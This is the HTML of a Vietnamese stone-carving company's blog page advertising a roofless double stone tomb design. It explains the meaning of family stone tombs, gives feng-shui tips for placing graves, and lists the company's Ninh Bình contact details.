            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá và bánh xe luân hồi nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá và bánh xe luân hồi nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-trang-tu-nhien-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá trắng tự nhiên &#8211; nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá trắng tự nhiên &#8211; nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-nha-tho-ho-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-chieu-rong-da-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-may-mau-rong-da-don-gian/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-3" class="widget block_widget">
		<span class="widget-title "><span>Lư hương đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-song-long-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá Song Long nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá Song Long nguyên khối, l&agrave; một trong những Mẫu Lư hương					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-dinh-huong-da-trang/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng, l&agrave; một trong những Mẫu Lư					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tron-da-xanh-tu-nhien-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình, l&agrave; một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tu-nhien-vuong-song-long-chau-nguyet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt, l&agrave; một trong những Mẫu					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-khoi-ket-hop-den-da-trang-tri-nhat-ban/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản, l&agrave; một trong					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		<aside id="text-8" class="widget widget_text"><span class="widget-title "><span>Tìm Hiểu Về Hoàng Nam Stone</span></span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;">Từ những khối đá thô sơ, các nghệ nhân của làng nghề truyền thống đá Ninh Vân đã chạm khắc thành những chi tiết tinh tế, mềm mại, sử dụng làm vật trang trí hay chất liệu xây dựng trong các công trình kiến trúc, làm nên một nét đặc trưng của văn hoá Việt Nam.</p>
<p style="text-align: justify;">Hoàng Nam Stone – Luôn đem đến sự hài lòng, mãn nguyện cho quý khách hàng trên mọi miền tổ quốc. Khẳng định <strong>Thương hiệu</strong> <em>“Đá Mỹ Nghệ Hoàng Nam Stone, Nơi khơi nguồn những sản phẩm đẹp!”</em></p>
</div>
		</aside></div>
			</div>

	<div class="large-9 col medium-col-first">
		


<article id="post-5589" class="post-5589 post type-post status-publish format-standard has-post-thumbnail hentry category-lang-mo-da tag-da-ninh-binh tag-khu-lang-mo tag-lang-mo tag-lang-mo-da tag-lang-mo-dep tag-lang-mo-gia-dinh tag-mau-lang-mo tag-mo-da-dep tag-nha-mo-da tag-xay-lang-mo tag-xay-mo-da">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://damynghehoangnam.com/lang-mo-da/" rel="category tag">Lăng mộ đá</a></h6>

<h1 class="entry-title">Mẫu Lăng Mộ đá đôi không mái đẹp</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-15T10:58:31+07:00">15/04/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://damynghehoangnam.com/author/post/">VU ANH DUONG</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/">
    <img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<div id="ez-toc-container" class="ez-toc-v2_0_63 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Nội Dung B&agrave;i Viết</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Lang_mo_da_la_gi" title="Lăng mộ đ&aacute; l&agrave; g&igrave;?">Lăng mộ đ&aacute; l&agrave; g&igrave;?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Y_nghia_cua_lang_mo_da" title="&Yacute; nghĩa của lăng mộ đ&aacute;?">&Yacute; nghĩa của lăng mộ đ&aacute;?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Nhung_luu_y_khi_sap_xep_mo_ong_ba_cha_me" title="Những lưu &yacute; khi sắp xếp mộ &ocirc;ng b&agrave;, cha mẹ">Những lưu &yacute; khi sắp xếp mộ &ocirc;ng b&agrave;, cha mẹ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Mau_Lang_Mo_da_doi_khong_mai_dep" title="Mẫu Lăng Mộ đá đôi không mái đẹp">Mẫu Lăng Mộ đá đôi không mái đẹp</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#DA_MY_NGHE_HOANG_NAM" title="Đ&Aacute; MỸ NGHỆ HO&Agrave;NG NAM&nbsp;">Đ&Aacute; MỸ NGHỆ HO&Agrave;NG NAM&nbsp;</a></li></ul></li></ul></nav></div>
<p>Mẫu Lăng Mộ đá đôi không mái đẹp, c&ocirc;ng tr&igrave;nh do Đ&Aacute; MỸ NGHỆ HO&Agrave;NG NAM &#8211; Đơn vị tư vấn, thi c&ocirc;ng, x&acirc;y dựng <a href="https://damynghehoangnam.com/lang-mo-da/"><strong>Lăng Mộ đ&aacute;</strong></a>, Mộ đ&aacute; đẹp, uy t&iacute;n, thương hiệu, gi&aacute; cạnh tranh H&Agrave;NG ĐẦU tại Ninh B&igrave;nh hiện nay. Sở hữu nhiều mẫu thiết kế đẹp, kinh nghiệm thi c&ocirc;ng h&agrave;ng ngh&igrave;n c&ocirc;ng tr&igrave;nh kiến tr&uacute;c đ&aacute; mỹ nghệ tr&ecirc;n to&agrave;n quốc, ch&uacute;ng t&ocirc;i lu&ocirc;n tự tin l&agrave;m h&agrave;i l&ograve;ng mọi y&ecirc;u cầu v&agrave; nguyện vọng của c&aacute;c gia đ&igrave;nh, d&ograve;ng họ.</p>
<h2><span class="ez-toc-section" id="Lang_mo_da_la_gi"></span>Lăng mộ đ&aacute; l&agrave; g&igrave;?<span class="ez-toc-section-end"></span></h2>
<p>Lăng mộ bằng đ&aacute; hay khu lăng mộ (hay c&ograve;n gọi l&agrave; lăng tẩm, lăng) l&agrave; một c&ocirc;ng tr&igrave;nh kiến tr&uacute;c ngo&agrave;i trời được x&acirc;y dựng bao quanh nơi ch&ocirc;n cất những người đ&atilde; khuất, l&agrave; tổ hợp những c&ocirc;ng tr&igrave;nh t&acirc;m linh gồm nhiều hạng mục kh&aacute;c nhau như: lăng thờ đ&aacute; (hay c&ograve;n gọi l&agrave; long đ&igrave;nh đ&aacute;, am thờ đ&aacute;), mộ đ&aacute; (với nhiều mẫu mộ đ&aacute; đẹp: mộ đơn, mộ đ&ocirc;i, mộ c&oacute; m&aacute;i, mộ tr&ograve;n, mộ tổ, mộ c&ocirc;ng gi&aacute;o, mộ hoa cương,&#8230;), lan can đ&aacute;, cổng đ&aacute;, cuốn thư đ&aacute; (b&igrave;nh phong đ&aacute;),&#8230; Mỗi một hạng mục đều được l&agrave;m từ đ&aacute; tự nhi&ecirc;n, nguy&ecirc;n khối v&agrave; được c&aacute;c nghệ nh&acirc;n đ&aacute; chạm khắc hoa văn c&ocirc;ng phu, tỉ mỉ. C&aacute;c c&ocirc;ng tr&igrave;nh lăng mộ bằng đ&aacute; đẹp lu&ocirc;n cố gắng đảm bảo t&iacute;nh uy nghi&ecirc;m, trang trọng.</p>
<h2><span class="ez-toc-section" id="Y_nghia_cua_lang_mo_da"></span>&Yacute; nghĩa của lăng <a href="https://damynghehoangnam.com/mo-da/">mộ đ&aacute;</a>?<span class="ez-toc-section-end"></span></h2>
<p>Tổ hợp lăng mộ l&agrave; khu vực linh thi&ecirc;ng, n&eacute;t đặc trưng trong t&iacute;n ngưỡng t&acirc;m linh của c&aacute;c gia đ&igrave;nh Việt Nam. N&oacute; l&agrave; sợi d&acirc;y li&ecirc;n kết t&acirc;m linh giữa dương gian v&agrave; &acirc;m phần. X&acirc;y dựng lăng mộ bằng đ&aacute; khối l&agrave; c&aacute;ch m&agrave; con ch&aacute;u th&ecirc;̉ hi&ecirc;̣n lòng thành, t&acirc;m hi&ecirc;́u nghĩa cũng như sự biết ơn đối với những tổ ti&ecirc;n, &ocirc;ng b&agrave;.</p>
<p>Vì th&ecirc;́ Lăng mộ đ&aacute; đẹp lu&ocirc;n được thiết kế v&ocirc; c&ugrave;ng cẩn thận, chu đáo để lăng mộ đẹp, trang nghi&ecirc;m v&agrave; t&ocirc;n kính nh&acirc;́t. Việc l&agrave;m lăng mộ phải chỉnh chu, đ&aacute;p ứng đầy đủ c&aacute;c yếu tố phong thủy v&agrave; c&ograve;n phải đẹp, sang trọng nhất c&oacute; thể. V&igrave; lăng mộ đ&aacute; c&oacute; những ảnh hưởng mạnh mẽ đến vận mệnh v&agrave; sự ph&aacute;t triển của cả d&ograve;ng tộc về sau.</p>
<h2><span class="ez-toc-section" id="Nhung_luu_y_khi_sap_xep_mo_ong_ba_cha_me"></span>Những lưu &yacute; khi sắp xếp mộ &ocirc;ng b&agrave;, cha mẹ<span class="ez-toc-section-end"></span></h2>
<p>Đầu ti&ecirc;n cần chọn thế đất đẹp, kh&ocirc;ng t&ugrave; t&uacute;ng hay bị ứ đọng nước, những điều n&agrave;y sẽ ảnh hưởng đến thời vận của con ch&aacute;u sau n&agrave;y, khiến c&ocirc;ng việc l&uacute;c n&agrave;o cũng bị ứ đọng, kh&ocirc;ng lối tho&aacute;t.</p>
<p>Ngo&agrave;i ra, cần lựa chọn đất l&agrave;m khu lăng mộ gia đ&igrave;nh ở nơi y&ecirc;n tĩnh, tr&aacute;nh xa khu d&acirc;n cư sinh hoạt đ&ocirc;ng đ&uacute;c để tr&aacute;nh l&agrave;m phiền người đ&atilde; khuất v&agrave; tr&aacute;nh những x&uacute; uế từ những sinh hoạt b&igrave;nh thường lọt v&agrave;o khu mộ, giảm đi sự t&ocirc;n nghi&ecirc;m v&agrave; trang k&iacute;nh d&agrave;nh cho tổ ti&ecirc;n, &ocirc;ng b&agrave;.</p>
<p>Chỉ cần biết c&aacute;ch sắp xếp lăng mộ, gia tộc sẽ được &ocirc;ng b&agrave; tổ ti&ecirc;n ph&ugrave; hộ, mọi việc trở n&ecirc;n hanh th&ocirc;ng tươi tốt hơn.</p>
<p>Mọi chi tiết tư vấn, b&aacute;o gi&aacute; x&acirc;y dựng:</p>
<h2><span class="ez-toc-section" id="Mau_Lang_Mo_da_doi_khong_mai_dep"></span>Mẫu Lăng Mộ đá đôi không mái đẹp<span class="ez-toc-section-end"></span></h2>
<p>Qu&yacute; kh&aacute;ch xin vui l&ograve;ng li&ecirc;n hệ:</p>
<h3><span class="ez-toc-section" id="DA_MY_NGHE_HOANG_NAM"></span>Đ&Aacute; MỸ NGHỆ HO&Agrave;NG NAM&nbsp;<span class="ez-toc-section-end"></span></h3>
<p>Địa chỉ: L&agrave;ng nghề đ&aacute; Ninh V&acirc;n, Hoa Lư, Ninh B&igrave;nh;</p>
<p>Địa chỉ 2: TT Y&ecirc;n Thịnh, Y&ecirc;n M&ocirc;, Ninh B&igrave;nh;</p>
<p>Điện thoại/Zalo:&nbsp;<a href="tel:0339171339">0339.171.339</a></p>
<figure id="attachment_6736" aria-describedby="caption-attachment-6736" style="width: 1280px" class="wp-caption aligncenter"><a title="Mẫu Lăng Mộ đá đôi không mái đẹp.jpg" href="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg" target="_blank" rel="noopener"><img loading="lazy" class="img img-responsive wp-image-96 size-full" title="Mau Lang Mo da doi khong mai dep" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg" alt="Mau Lang Mo da doi khong mai dep" width="800" height="598" /></a><figcaption id="caption-attachment-6736" class="wp-caption-text">Mau Lang Mo da doi khong mai dep</figcaption></figure>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=M%E1%BA%ABu%20L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20%C4%91%C3%B4i%20kh%C3%B4ng%20m%C3%A1i%20%C4%91%E1%BA%B9p - https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=M%E1%BA%ABu%20L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20%C4%91%C3%B4i%20kh%C3%B4ng%20m%C3%A1i%20%C4%91%E1%BA%B9p&amp;body=Check%20this%20out:%20https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/" rel="nofollow" class="icon primary button round tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://damynghehoangnam.com/lang-mo-da/mau-lang-mo-da-doi-khong-mai-dep/&amp;media=https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lang-Mo-da-doi-khong-mai-dep.jpg&amp;description=M%E1%BA%ABu%20L%C4%83ng%20M%E1%BB%99%20%C4%91%C3%A1%20%C4%91%C3%B4i%20kh%C3%B4ng%20m%C3%A1i%20%C4%91%E1%BA%B9p" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a 